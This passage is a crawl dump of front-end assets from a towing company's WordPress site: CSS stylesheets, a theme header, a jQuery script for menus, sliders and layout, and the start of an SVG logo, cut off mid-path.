      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child ul li a {
          border: none; } }
      .header .main-menu ul li ul li:first-child ul li a:hover {
        color: #FFF; }
    .header .main-menu ul li ul li:hover {
      background: #820602; }
      .header .main-menu ul li ul li:hover a {
        color: #FFF; }
  .header button {
    right: 1.5rem !important; }
    @media only screen and (max-width: 980px) {
      .header button {
        right: -0.5rem !important; } }
    .header button .fa, .header button .post-info > :before {
      color: #820602; }

/* Home Page: Hero */
@media only screen and (max-width: 800px) {
  .jumbotron {
    background-size: auto 100vh !important;
    background-position: center 90px !important; } }
@media only screen and (max-width: 1500px) {
  .jumbotron {
    background-position: center 30px !important;
    background-size: auto 90vh !important; } }
@media only screen and (min-width: 1501px) {
  .jumbotron {
    background-position: center 20px !important;
    background-size: 100% auto !important; } }
@media only screen and (min-width: 1501px) {
  .jumbotron .wrap {
    padding: 13vh 0 22vh; } }
@media only screen and (max-width: 1500px) {
  .jumbotron .wrap {
    padding: 12vh 0 23vh; } }
@media only screen and (max-width: 800px) {
  .jumbotron .wrap {
    padding: 12vh 0 18vh; } }
.jumbotron .wrap .message {
  background: rgba(0, 0, 0, 0.75);
  max-width: 40rem;
  padding: 3rem; }
  @media only screen and (max-width: 980px) {
    .jumbotron .wrap .message {
      margin: 0 auto; } }
  .jumbotron .wrap .message h1 {
    font-weight: 300;
    font-size: 3.8rem;
    line-height: 4rem; }
  .jumbotron .wrap .message h3 {
    margin-bottom: 0;
    line-height: 4.5rem; }
  .jumbotron .wrap .message .button {
    background: #820602; }
    .jumbotron .wrap .message .button:hover {
      background: #C4A15F; }

/* Home Page: Services */
.services {
  text-align: center;
  overflow: hidden;
  background: url("/wp-content/uploads/2016/09/dimonds.png") repeat #DDD0B8;
  margin-bottom: 0;
  padding-bottom: 4rem; }
  .services .col-3 {
    text-align: center;
    width: 26.667%;
    margin: 3%;
    display: inline-block; }
    .services .col-3 strong {
      color: #820602;
      text-transform: uppercase;
      max-width: 18rem;
      font-family: "Roboto", sans-serif;
      font-weight: 700;
      font-size: 2.2rem;
      display: inline-block;
      line-height: 2.8rem; }
    .services .col-3:hover strong {
      color: #C4A15F; }
  .services .columns {
    margin-bottom: 0; }

/* Home Page: Gallery */
#idea-gallery_1 {
  background: url("/wp-content/uploads/2016/09/dimonds.png") repeat #820602;
  max-width: 100%;
  overflow: hidden; }
  #idea-gallery_1 h2 {
    color: #FFF;
    font-weight: 300; }
  #idea-gallery_1 .gallery-items .gallery-item {
    margin: 0.5%;
    width: 32.333%; }
    #idea-gallery_1 .gallery-items .gallery-item .gallery-item-info {
      background: rgba(130, 6, 2, 0.75);
      color: #FFF; }
    #idea-gallery_1 .gallery-items .gallery-item .hoverlink a {
      height: 3rem;
      width: 3rem;
      border-radius: 5rem;
      background: #FFF;
      margin: 0 auto;
      padding: 0.9rem;
      color: #820602; }
      @media only screen and (max-width: 980px) {
        #idea-gallery_1 .gallery-items .gallery-item .hoverlink a {
          width: 100%;
          height: 100%;
          border-radius: 0;
          padding: 0;
          background: none; } }
  #idea-gallery_1 .button {
    background: #C4A15F; }
    #idea-gallery_1 .button:hover {
      background: #FFF;
      color: #820602; }

/* Home Page: Why Choose */
#open_ended_1 {
  text-align: center;
  background: url("/wp-content/uploads/2016/05/why.png") no-repeat center center #E8E9EB;
  background-size: contain; }
  #open_ended_1 .col-4 {
    display: inline-block;
    width: 21%;
    margin: 2%;
    padding: 1%;
    float: none;
    vertical-align: top; }
    #open_ended_1 .col-4 h4 {
      display: inline-block;
      max-width: 17rem; }
      #open_ended_1 .col-4 h4 a {
        color: #820602; }
        #open_ended_1 .col-4 h4 a:hover {
          color: #C4A15F; }
    #open_ended_1 .col-4 img {
      margin-bottom: 15px; }

/* Home Page: Testimonials */
.testimonial_container {
  background: #FFF; }
  .testimonial_container h2 {
    color: #820602; }
  .testimonial_container h3 {
    color: #C4A15F; }
  .testimonial_container p {
    font-size: 2rem;
    font-style: italic; }
  .testimonial_container a {
    font-size: 1.8rem; }
  .testimonial_container strong {
    color: #000000;
    line-height: 2.8rem;
    font-size: 1.8rem; }
  .testimonial_container .testimonial_slider {
    margin-bottom: 6rem; }
    .testimonial_container .testimonial_slider .slick-dots {
      bottom: -7rem; }
      .testimonial_container .testimonial_slider .slick-dots li button:before {
        color: #C4A15F !important; }

/* Home Page: Contact */
.footer {
  padding: 0 !important; }
  .footer #parallax3 {
    background-position: center center !important;
    padding: 4.5rem 0 1rem; }
    @media only screen and (max-width: 980px) {
      .footer #parallax3 {
        background-size: cover;
        height: auto; } }
  .footer .contact-form .gform_wrapper select {
    color: #C4A15F !important; }
  .footer .contact-form h2 {
    color: #FFF;
    font-weight: 300;
    text-shadow: none; }
  .footer .contact-form h3 {
    margin-bottom: 6rem; }
    @media only screen and (max-width: 800px) {
      .footer .contact-form h3 {
        margin-bottom: 2.5rem; } }
  .footer .contact-form .col-4 {
    vertical-align: top; }
    .footer .contact-form .col-4 a {
      color: #FFF;
      text-decoration: underline; }
      .footer .contact-form .col-4 a:hover {
        color: #C4A15F; }
  .footer .button {
    background: #820602;
    font-size: 1.8rem !important;
    padding: 2rem 2.2rem !important; }
    .footer .button:hover {
      background: #C4A15F; }
  .footer .credits {
    font-size: 1.4rem;
    color: #000000; }
    .footer .credits a {
      color: #820602;
      text-decoration: underline; }
      .footer .credits a:hover {
        color: #C4A15F; }
  .footer .footer-tier-2 {
    background: #DDD0B8;
    padding-bottom: 4rem; }

/* Inner: Main Page */
.banner {
  background: url("/wp-content/uploads/2016/05/why.png") center center no-repeat #DDD0B8;
  background-size: 50%;
  border: none !important; }
  .banner h1 {
    color: #820602; }
  .banner .wrap {
    padding: 5rem 0; }
    .banner .wrap .breadcrumbs ul {
      padding: 0;
      margin-bottom: 0; }
      .banner .wrap .breadcrumbs ul li {
        color: #FFF; }
        .banner .wrap .breadcrumbs ul li a {
          color: #FFF; }

.container {
  padding: 4rem 0; }
  .container h2 {
    font-weight: 400; }
  .container #content ul {
    margin-bottom: 2.5rem; }
    .container #content ul li {
      line-height: 2.6rem;
      list-style: disc;
      list-style-position: inside;
      padding-left: 0;
      margin-bottom: 0.5rem; }
      .container #content ul li:before {
        content: none; }
  @media only screen and (max-width: 480px) {
    .container #content img {
      width: 100%;
      height: auto; } }
  .container a {
    color: #820602;
    text-decoration: underline; }
    .container a:hover {
      color: #C4A15F; }
  .container .toggle {
    border-top: 1px solid #820602;
    border-bottom: 1px solid #820602;
    padding: 1.5rem 0;
    margin-bottom: 2rem; }
    .container .toggle a {
      text-decoration: none;
      font-style: normal;
      text-transform: uppercase; }
      .container .toggle a:before {
        content: "+";
        margin-right: 2rem; }
    .container .toggle.active {
      border-bottom: none;
      color: #C4A15F; }
      .container .toggle.active a:before {
        content: "-";
        margin-right: 2rem; }
  .container .toggle-content {
    border-bottom: 1px solid #820602;
    padding: 0 0 1.5rem 0;
    margin-bottom: 1.5rem; }
  .container blockquote {
    background: #820602;
    width: 100%;
    border-left: 8px solid #C4A15F;
    margin: 1rem 0 1.5rem 0 !important;
    padding: 3rem;
    color: #FFF;
    font-style: italic;
    font-size: 1.8rem; }
    .container blockquote:before {
      content: "";
      left: auto;
      top: auto; }
    .container blockquote p {
      margin-bottom: 0; }
  .container .wp-caption {
    border: none; }
    .container .wp-caption .wp-caption-text {
      padding: 0.8rem 0.4rem 0.4rem; }
  @media only screen and (max-width: 800px) {
    .container #sidebar {
      float: left; } }
  .container #sidebar a {
    text-decoration: none; }
  .container #sidebar .menu-widget h5 .parent {
    font-size: 2.2rem; }
  .container #sidebar .menu-widget .children {
    border-top: 1px solid #820602; }
  .container #sidebar .menu-widget li {
    padding: 0 !important;
    font-weight: 400 !important;
    margin-left: 0 !important; }
    .container #sidebar .menu-widget li a {
      font-size: 1.5rem; }
  .container #sidebar .text-widget.cta {
    border: none; }
  .container #sidebar .call-to-action {
    background: #E4E9EF; }
    .container #sidebar .call-to-action .button {
      color: #FFF;
      font-style: normal; }
    .container #sidebar .call-to-action p {
      font-style: normal;
      color: #000000; }

@media only screen and (max-width: 980px) {
  .page-id-117 .col-3 {
    width: 100% !important;
    margin-bottom: 0; } }

.blog .banner h2, .single .banner h2, .archive .banner h2 {
  color: #820602;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  font-size: 4.8rem;
  font-weight: 400;
  line-height: 7.2rem;
  padding: 0; }

.blog .feed .post {
  color: #CCD1D6;
  border: 1px solid #CCD1D6 !important;
  border-radius: 1.5rem;
  overflow: hidden; }
  @media only screen and (max-width: 800px) {
    .blog .feed .post {
      max-width: 30rem;
      margin: 0 auto; } }
  .blog .feed .post .post-info div {
    color: #C4A15F;
    font-weight: 700;
    text-transform: uppercase; }
  .blog .feed .post h5 {
    margin-top: 20px;
    text-transform: uppercase; }
    .blog .feed .post h5 a {
      text-decoration: none; }
.blog .feed .post-excerpt {
  color: #000000; }

.single .ssba-wrap {
  margin: 1.5rem 0; }
.single h1 {
  color: #820602; }
.single .post-info div {
  color: #C4A15F;
  font-weight: 700;
  text-transform: uppercase; }

.single-portfolio .container #content .ssba-wrap {
  display: none !important; }
.single-portfolio .container #content .portfolio-thumbs {
  text-align: center; }
  .single-portfolio .container #content .portfolio-thumbs li {
    position: relative;
    height: 20rem !important;
    width: 27rem !important; }
    .single-portfolio .container #content .portfolio-thumbs li img {
      height: 20rem !important;
      width: 27rem !important; }
    .single-portfolio .container #content .portfolio-thumbs li .gallery-item-mask {
      display: block;
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      transition: all 400ms ease 0s;
      width: 100%; }
      .single-portfolio .container #content .portfolio-thumbs li .gallery-item-mask:hover {
        background: rgba(130, 6, 2, 0.75);
        color: #FFF; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme-child/style.css
body_size: 99
content:
/*
 Theme Name:   Atlas Towing Servicses	
 Theme URI:    http://graphicd-signs.com
 Description:  GDS Child Theme
 Author:       Graphic D-Signs
 Author URI:   http://graphicd-signs.com
 Template:     gdstheme
 Version:      2.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
 Text Domain:  gdstheme
*/

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/print.css
body_size: 309
content:
/* Welcome to Compass. Use this file to define print styles.
 * Import this file using the following HTML or equivalent:
 * <link href="/stylesheets/print.css" media="print" rel="stylesheet" type="text/css" /> */
.single-coupons .header, .single-coupons .banner, .single-coupons .button, .single-coupons .wrap h2, .single-coupons #sidebar, .single-coupons .footer, .post-type-archive-coupons .header, .post-type-archive-coupons .banner, .post-type-archive-coupons .button, .post-type-archive-coupons .wrap h2, .post-type-archive-coupons #sidebar, .post-type-archive-coupons .footer {
  display: none; }
.single-coupons .coupon, .post-type-archive-coupons .coupon {
  max-width: 620px;
  border: 2px dashed #219D9D;
  background-repeat: no-repeat;
  width: 290px;
  background-image: none !important; }
  .single-coupons .coupon .coupon_content, .post-type-archive-coupons .coupon .coupon_content {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 0;
    text-align: center;
    margin-top: 0; }
    .single-coupons .coupon .coupon_content img, .post-type-archive-coupons .coupon .coupon_content img {
      display: block; }
    .single-coupons .coupon .coupon_content h4, .post-type-archive-coupons .coupon .coupon_content h4 {
      color: #219D9D;
      font-size: rem-calc(18px);
      font-weight: 700; }
    .single-coupons .coupon .coupon_content h5, .post-type-archive-coupons .coupon .coupon_content h5 {
      font-size: rem-calc(13px); }

/*# sourceMappingURL=print.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/js/script.js
body_size: 4169
content:
jQuery(document).ready(function($) { // start of document ready

	$('.main-menu-button').on('tap click', function() {
		if ($('div.header').hasClass('open')) {
			$('div.header').removeClass('open');
		} else {
			$('div.header').addClass('open');
		}
	});

	// Make columns have equal heights no matter the size of content
    var maxHeight = -1;

    $('.columns .col-3 .post').each(function() {
    	maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
	});

   $('.columns .col-3 .post').each(function() {
     $(this).height(maxHeight);
   });

	// Assign unique ID's to each section on the home page from the builders
	$( 'section[data-field=field_55f734f9496af]',this ).attr( "id", function( arr ) {
		return "open_ended_" + (arr+1);
	});

	$( 'section[data-field=field_55f82d029aed3]',this ).attr( "id", function( arr ) {
		return "open_ended_parallax_" + (arr+1);
	});

	$( 'section[data-field=field_55f7340381455]',this ).attr( "id", function( arr ) {
		return "idea-gallery_" + (arr+1);
	});

	$( 'section[data-field=field_55f73497352c2]',this ).attr( "id", function( arr ) {
		return "idea-gallery_case_" + (arr+1);
	});

	$( 'section[data-field=field_55f732af81454]',this ).attr( "id", function( arr ) {
		return "feed_" + (arr+1);
	});

	$( 'section[data-field=field_55f82fac3a34e]',this ).attr( "id", function( arr ) {
		return "services_" + (arr+1);
	});

	$( 'section[data-field=field_563121aba5fff]',this ).attr( "id", function( arr ) {
		return "testimonial_slider_" + (arr+1);
	});
	
	$( 'section[data-field=field_563cf47caf1d2]',this ).attr( "id", function( arr ) {
		return "custom_content_field_" + (arr+1);
	});
	
	$( 'section[data-field=field_55f82ddd9aed8]',this ).attr( "id", function( arr ) {
		return "statistics_content_field_" + (arr+1);
	});
	
	$( 'section[data-field=field_57275a7e37054]',this ).attr( "id", function( arr ) {
		return "cpt_data_" + (arr+1);
	});

	// Lightbox
	$('.fancybox').fancybox({
	    openEffect  : 'elastic',
	    scrolling: 'no',
		helpers	: {
			title	: {
				type: 'inside'
			},
		}
	});

	// Testimonials Slider
	$('.testimonial_slider').slick({
	  dots: true,
	  arrows: false,
	  autoplay: true,
	  autoplayspeed: 9000,
	  infinite: true,
	  speed: 900,
	  slidesToShow: 1,
	  adaptiveHeight: false
	});

	// Case Studies Slider
	$('.portfolio-slider').slick({
		infinite: true,
		slidesToShow: 1,
		speed: 300,
		adaptiveHeight: false,
		dots: true,
	});

	// Skrollr
	skrollr.init({
		forceHeight: false,
		mobileCheck: function() {
			return false;
		}
	});

	// Center Odd Number Services
	function centerServices() {
		var last;
		var breakpoint = 800;
		var pageWidth = $(window).width();
		if ((last < breakpoint && pageWidth < breakpoint) || (last >= breakpoint && pageWidth >= breakpoint)) {
			last = pageWidth;
		} else {
			last = pageWidth;
			if (pageWidth < breakpoint) {
				if ($('section.services').length) {
					var numColumns = $('.services .columns > :first-child').attr('class').substring(4,5);
					var numElements = $('.services .columns').children().length;
					var remainder = numElements%numColumns;
					if (remainder) {
						var element = $('.services .columns').children()[numElements-remainder];
						$(element).css('margin-left','');
					}
				}
			} else {
				if ($('section.services').length) {
					var numColumns = $('.services .columns > :first-child').attr('class').substring(4,5);
					var numElements = $('.services .columns').children().length;
					var remainder = numElements%numColumns;
					if (remainder) {
						var element = $('.services .columns').children()[numElements-remainder];
						var width = $('.services .columns').width();
						$(element).css('margin-left', ((width-(remainder*(width/numColumns)))/2));
					}
				}
			}
		}
	}
	centerServices();
	$(window).resize(function() { centerServices() });


		$('.main-menu-button').on('tap click', function() {
			if ($('.main-menu').hasClass('open')) {
				$('.main-menu').removeClass('open');
			} else {
				$('.main-menu').addClass('open');
			}
		});

		$('.menu-item-has-children').on('tap click', function() {
			if ($('.sub-menu').hasClass('open')) {
				$(this).find('.sub-menu').removeClass('open');
			} else {
				$(this).find('.sub-menu').addClass('open');
			}
		});

}); // end of document ready

// Animation
new WOW().init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.atlastow.com/wp-content/uploads/2016/05/logo.svg
body_size: 14229
content:
<svg xmlns="http://www.w3.org/2000/svg" width="152" height="78.315" viewBox="0 0 152 78.315"><path d="M45.063 62.971h.469l.075.122c.141.245.25.406.325.482.065.015.411.023 1.036.023.388 0 .733-.002 1.036-.006l.151-.017.915-.008 1.708.008h2.336l.446-.061c.065-.046.136-.168.211-.367l.083-.191.333-.008c.05 0 .126.002.227.008.005.348.008.872.008 1.572l.007.673-.007.386c0 .131-.01.244-.03.34a2.664 2.664 0 0 1-.544.121 5.099 5.099 0 0 1-.428-.854c-.154-.373-.251-.58-.292-.62a.427.427 0 0 0-.212-.128c-.122-.025-.657-.038-1.606-.038-.142 0-.318.01-.531.03a4.01 4.01 0 0 0-.038.484l.008 1.013v2.223l.022 2.396-.007.983c0 .348.03.61.091.786.081.035.23.068.448.098.041.005.228.045.562.121.152.035.286.076.402.121.025.181.038.292.038.333 0 .045-.007.111-.022.197a12.991 12.991 0 0 1-1.595-.05c-.363-.038-1.021-.057-1.973-.057-.151 0-.595.03-1.331.091-.287.02-.474.03-.56.03a3.21 3.21 0 0 0-.015-.174l-.007-.174v-.061c.111-.146.32-.254.627-.325.524-.126.887-.239 1.088-.34a.954.954 0 0 0 .091-.378c.035-.605.053-1.567.053-2.888l-.038-2.857c0-.786-.015-1.263-.045-1.429a.191.191 0 0 0-.053-.102.198.198 0 0 0-.106-.042c-.156-.02-.665-.03-1.527-.03-.474 0-.792.045-.953.136-.217.126-.542.469-.976 1.028-.126.161-.219.242-.279.242-.232-.121-.381-.219-.446-.295.156-.328.373-.982.65-1.965.082-.288.139-.482.175-.582zM55.284 68.164c0-.625.121-1.252.363-1.882.176-.454.423-.869.74-1.248a4.876 4.876 0 0 1 1.194-1.009 5.374 5.374 0 0 1 1.465-.635 6.725 6.725 0 0 1 1.67-.193c1.047 0 1.957.197 2.727.59.771.393 1.378.925 1.821 1.595.574.872.861 1.787.861 2.744 0 1.426-.485 2.648-1.454 3.667-.97 1.018-2.318 1.527-4.046 1.527-.428 0-.829-.028-1.201-.083a4.18 4.18 0 0 1-.74-.166 14.757 14.757 0 0 1-.642-.219c-.549-.312-.99-.632-1.322-.96s-.614-.698-.846-1.111c-.125-.232-.27-.65-.431-1.255a5.204 5.204 0 0 1-.159-1.362zm5.145-4.218c-.438 0-.825.102-1.163.306s-.591.43-.763.677a4.106 4.106 0 0 0-.611 1.372c-.121.497-.181 1.1-.181 1.811 0 .434.018.744.053.93.01.061.025.164.045.31.045.373.098.646.158.816.216.64.37 1.036.46 1.187.151.257.375.512.672.764.151.131.37.251.657.359.287.109.574.163.861.163.543 0 1.048-.127 1.514-.382.466-.254.839-.687 1.122-1.296.282-.61.423-1.403.423-2.381 0-.403-.028-.95-.083-1.641l-.038-.144a3.109 3.109 0 0 1-.075-.31c-.187-.827-.542-1.457-1.069-1.89-.526-.434-1.187-.651-1.982-.651zM66.586 63.946l-.038-.469a.353.353 0 0 1 .144-.045 37.636 37.636 0 0 0 1.588.068c.181 0 .393-.007.635-.022l.983-.045c.035.02.058.048.068.083l-.061.348c-.096.06-.189.113-.279.159-.202.111-.303.202-.303.272a.59.59 0 0 0 .076.25c.03.061.071.164.121.31.085.247.328.847.726 1.799l1.958 4.566c.257-.479.658-1.286 1.202-2.419L72.3 66.138c-.206-.499-.384-.91-.536-1.232a3.456 3.456 0 0 1-.129-.302c-.03-.05-.071-.125-.122-.223s-.129-.179-.235-.242-.36-.143-.76-.238l.03-.454c.161 0 .383.007.665.022.408.03.67.045.786.045l1.059-.015 1.308-.075a.586.586 0 0 0 .106.007l.008.257v.091a.35.35 0 0 1-.03.121 2.589 2.589 0 0 1-.408.068c-.131.01-.223.038-.276.083a.204.204 0 0 0-.08.159c0 .151.053.335.159.552.045.096.106.242.182.438.252.645.446 1.116.582 1.414l.529-1.096c.242-.504.4-.874.476-1.111a.463.463 0 0 0 .023-.128v-.045a.622.622 0 0 0-.167-.136 4.437 4.437 0 0 0-.643-.197 2.292 2.292 0 0 1-.015-.219c0-.055.007-.139.022-.25.167 0 .638.013 1.414.038.458.015.751.023.877.023.106 0 .199-.001.28-.004.081-.002.166-.004.257-.004l.015.061-.022.34-.015.038c-.544.156-.87.27-.976.34a1.066 1.066 0 0 0-.302.348c-.252.444-.718 1.371-1.398 2.782l.03.068.483 1.119.824 1.943c.085.191.146.333.182.423l.953-2.495 1.331-3.395.211-.635a.501.501 0 0 0 .015-.121l-.022-.129c-.171-.055-.312-.097-.42-.125s-.203-.067-.283-.117a5.242 5.242 0 0 1-.023-.31.37.37 0 0 1 .053-.159l.121-.015 1.134.045.749-.045.159.022c.015.091.022.171.022.242a.403.403 0 0 1-.053.219c-.025.035-.076.065-.151.091-.207.101-.348.196-.424.287-.056.061-.134.229-.234.506a77.656 77.656 0 0 1-1.357 3.41c-.466 1.094-1.16 2.835-2.083 5.224l-.754.007a2.838 2.838 0 0 0-.167-.461 7.147 7.147 0 0 1-.257-.62l-.839-1.935a8.165 8.165 0 0 0-.333-.718 3.74 3.74 0 0 1-.061-.106c-.01.025-.277.531-.801 1.516-.524.986-.907 1.755-1.15 2.31l-.771.007c-.181-.554-.537-1.406-1.066-2.555l-2.441-5.715c-.257-.58-.441-.925-.552-1.036a.723.723 0 0 0-.227-.128c-.042-.014-.1-.037-.176-.067zM81.057 73.184v-.544c.1-.03.265-.073.496-.128.326-.081.569-.164.729-.25.091-.156.136-.373.136-.65l-.008-.892.015-1.724-.007-.409c.04-.998.06-1.512.06-1.542l-.015-1.005.023-.408-.038-.862-.015-.325a1.732 1.732 0 0 0-.053-.242c-.207-.096-.542-.156-1.005-.181a2.618 2.618 0 0 1-.265-.023l-.015-.665 2.162.091c.267.01.433.015.499.015.297 0 .773-.021 1.429-.061.368-.025.599-.041.695-.045.006.096.009.176.009.242 0 .086-.006.197-.018.333-.201.071-.432.138-.69.201s-.471.127-.637.193c-.03.131-.045.32-.045.567 0 .217.008.393.023.529a121.12 121.12 0 0 0-.023 1.965l.008 1.996-.038 1.013.03 1.512-.022.287c0 .041.015.099.045.174.306.066.583.111.834.136.045.005.198.025.458.061a2.971 2.971 0 0 1 .023.635c-.065 0-.116.002-.151.007-.161.01-.254.015-.279.015-.036 0-.101-.007-.196-.022-.07-.01-.405-.045-1.004-.106l-1.336-.015c-.267 0-.654.025-1.163.076-.334.029-.551.046-.651.051zM86.65 63.991l-.03-.529h.643l.219-.008c.303-.015.512-.022.628-.022a24.34 24.34 0 0 1 .696.022c.046 0 .204-.005.476-.015.272-.01.426-.015.461-.015.055 0 .133.002.234.007a39.787 39.787 0 0 1 1.897 1.822c.489.509 2.273 2.291 5.353 5.345v-.188l-.03-.877a22.607 22.607 0 0 0-.061-1.221c-.025-.3-.041-.658-.045-1.073a14.367 14.367 0 0 0-.053-1.13 23.062 23.062 0 0 1-.091-1.142c-.005-.328-.041-.526-.106-.597-.105-.111-.348-.194-.726-.25-.277-.045-.484-.103-.62-.174l.008-.446.196-.022 1.49-.045 1.663-.045c.111-.005.217-.007.317-.007l.008.491a1.573 1.573 0 0 1-.355.136c-.323.076-.509.128-.56.159-.257.146-.396.234-.416.265-.045.061-.068.154-.068.28 0 .03.005.136.015.317.005.091.008.302.008.635.005.73.025 1.308.061 1.731.01.136.018.29.022.461l.083 2.653c.005.187.008.317.008.393v.93l.022.393-.022.408c.02.207.03.33.03.371v.4l-.87.03-.899-.93-1.837-1.822-1.285-1.285-.945-.968a62.21 62.21 0 0 0-1.678-1.595l-1.232-1.111.068 2.812c.005.171.008.348.008.529l-.008.537.045.99c.015.414.043.862.083 1.346.01.131.022.223.038.276.015.053.045.129.091.23.196.07.625.124 1.285.159.045.01.111.028.196.053l.03.612-.295.008c-.161 0-.67-.038-1.527-.113-.801.01-1.335.025-1.603.045-.268.02-.414.03-.438.03-.061 0-.144-.01-.25-.03a3.588 3.588 0 0 1-.008-.575 2.08 2.08 0 0 1 .348-.038c.03 0 .129.005.295.015.423 0 .674-.031.752-.094s.122-.233.132-.51c.035-.801.053-1.291.053-1.467v-.416l.015-2.457-.022-1.535c-.005-.584-.043-.99-.114-1.217a.653.653 0 0 0-.174-.303 1.786 1.786 0 0 0-.589-.408c-.13-.055-.47-.125-1.02-.211zM109.414 64.029c.035.146.076.435.121.866s.068.745.068.941a.97.97 0 0 1-.053.28 2.69 2.69 0 0 1-.552-.061c-.383-.59-.652-.96-.809-1.111a3.695 3.695 0 0 0-1.126-.718 2.913 2.913 0 0 0-1.165-.219c-.842 0-1.583.377-2.223 1.133s-.96 1.878-.96 3.369c0 .7.125 1.38.374 2.039.25.66.624 1.177 1.123 1.552s1.086.563 1.761.563a4.64 4.64 0 0 0 1.043-.128.87.87 0 0 0 .454-.241c.081-.08.133-.201.159-.361.041-.291.061-.705.061-1.242 0-.522-.008-.881-.023-1.077-.035-.075-.069-.124-.102-.146s-.135-.059-.306-.109l-.673-.181c-.146-.035-.237-.078-.272-.128a1.054 1.054 0 0 1-.015-.144c0-.071.018-.169.053-.295a.736.736 0 0 1 .189-.045c.549 0 1.026.018 1.429.055.141.009.295.013.461.013l1.195-.015.506-.015c.061-.005.229 0 .506.015.005.131.008.242.008.333a.439.439 0 0 1-.053.189c-.085.051-.232.115-.438.192s-.322.128-.348.154c-.041.041-.068.104-.083.189s-.023.385-.023.898c0 .594-.002.949-.007 1.064-.021.372-.03.583-.03.634 0 .187-.025.302-.076.347-.141.141-.578.301-1.312.479s-1.586.268-2.559.268c-.681 0-1.271-.054-1.773-.163s-.929-.269-1.281-.48a4.711 4.711 0 0 1-1.217-1.028 4.215 4.215 0 0 1-.756-1.308 6.005 6.005 0 0 1-.348-1.988c0-.741.171-1.492.514-2.253a4.899 4.899 0 0 1 1.062-1.485c.456-.441 1.027-.792 1.712-1.055a6.212 6.212 0 0 1 2.237-.393c.101 0 .265.013.492.038.615 0 1.189.077 1.724.231s.978.335 1.331.547z"/><path fill="#231F20" d="M5.809 67.678h36.689v1H5.809zM113.434 67.678h30.941v1h-30.941z"/><g fill="#820702"><path d="M27.905 44.23c-1.027-1.57-1.786-3.125-2.276-4.665a13.764 13.764 0 0 1-.668-4.618c.068-2.268.722-4.151 1.958-5.654 1.236-1.502 2.745-2.226 4.527-2.172 1.181.035 2.308.401 3.382 1.099 1.075.697 2.108 1.725 3.098 3.085 6.229-7.874 12.019-14.241 17.373-19.103 5.354-4.861 9.039-7.261 11.057-7.201.105.029.175.07.205.124.03.053.043.145.039.275-.009.312-.757 1.987-2.244 5.02A473.433 473.433 0 0 0 46.36 51.981c1.375-.038 2.699-.467 3.969-1.29s3.085-2.608 5.443-5.354c3.049-3.534 5.484-6.161 7.308-7.88 1.823-1.72 3.057-2.57 3.701-2.551.042.001.138.024.287.067.149.044.276.082.383.109-1.707 1.045-4.309 3.654-7.805 7.828a120.593 120.593 0 0 1-2.971 3.472c-2.534 2.845-4.555 4.721-6.065 5.628a11.327 11.327 0 0 1-4.912 1.594l-.559 1.431-8.664.994 1.432-3.714a21.574 21.574 0 0 1-4.782-2.783c-1.512-1.154-2.996-2.561-4.448-4.223-3.517 4.096-6.595 7.017-9.235 8.762-2.642 1.747-5.195 2.584-7.663 2.511-2.189-.065-3.878-.833-5.069-2.303-1.192-1.47-1.75-3.47-1.674-5.998.066-2.215.651-4.03 1.757-5.444 1.106-1.415 2.484-2.097 4.138-2.048 1.115.033 2.006.425 2.671 1.176s.98 1.698.946 2.845c-.034 1.147-.356 2.05-.967 2.71-.611.66-1.554 1.127-2.829 1.403-1.342.351-2.207.723-2.594 1.116-.388.393-.592.953-.614 1.683-.03.99.375 1.837 1.213 2.541.837.704 1.921 1.075 3.253 1.115 2.167.065 4.528-.797 7.084-2.586 2.557-1.79 5.494-4.644 8.811-8.562zm.843-1.226a475.923 475.923 0 0 0 4.215-5.196 222.51 222.51 0 0 0 4.12-5.314c-.475-.615-.965-1.071-1.472-1.374a3.457 3.457 0 0 0-1.693-.482c-1.567-.045-3.025.739-4.373 2.354-1.348 1.617-2.052 3.441-2.113 5.474-.025.86.067 1.671.282 2.434a6.424 6.424 0 0 0 1.034 2.104zm.672 1.192c1.537 1.769 3.066 3.229 4.589 4.383 1.523 1.155 2.987 1.948 4.392 2.381.43-1.447.767-2.865 1.013-4.254.245-1.387.388-2.733.427-4.036.054-1.799-.085-3.453-.416-4.962a14.545 14.545 0 0 0-1.567-4.136 1324.003 1324.003 0 0 1-5.191 6.575 414.845 414.845 0 0 1-3.247 4.049zm11.261 2.686a538.538 538.538 0 0 1 11.034-19.918A579.654 579.654 0 0 1 63.709 7.271c-2.834 1.376-6.072 3.874-9.713 7.495-3.642 3.622-8.741 9.521-15.301 17.698.89 1.826 1.527 3.528 1.91 5.104.382 1.578.548 3.212.497 4.906-.027.913-.154 2.304-.382 4.175l-.039.233z"/><path d="M64.513 37.5a128.77 128.77 0 0 0-2.435 2.784c-1.558 1.831-2.498 2.741-2.82 2.732a.455.455 0 0 1-.365-.187.685.685 0 0 1-.131-.455c.01-.312.491-.949 1.443-1.913.708-.684 1.273-1.278 1.696-1.789l1.934-2.172c1.91-2.134 3.913-5.166 6.006-9.093.227-.411.386-.707.477-.886l7.916-14.749 6.64-.114-5.231 10.095 4.604.137-.441 1.826-5.343-.16-8.276 16.03c-1.8 3.466-3.262 6.573-4.386 9.317-1.124 2.744-1.698 4.548-1.724 5.407a.643.643 0 0 0 .21.515c.146.136.337.206.574.212.535.016 1.523-.639 2.958-1.965 1.436-1.326 3.62-3.615 6.552-6.866l.768-.917c5.91-6.578 9.38-9.853 10.41-9.823.064.002.235.047.512.134a1.3 1.3 0 0 0 .224.046c-1.575.944-4.243 3.616-8.004 8.016a413.294 413.294 0 0 1-3.504 4.082l-.533.57c-5.026 5.745-8.655 8.584-10.886 8.518-1.267-.039-2.24-.55-2.919-1.536-.679-.984-.994-2.324-.943-4.019.059-1.956 1.294-5.596 3.71-10.923a266.407 266.407 0 0 0 1.307-2.854z"/><path d="M83.312 38.062c-.644.71-1.456 1.638-2.435 2.783-1.558 1.831-2.499 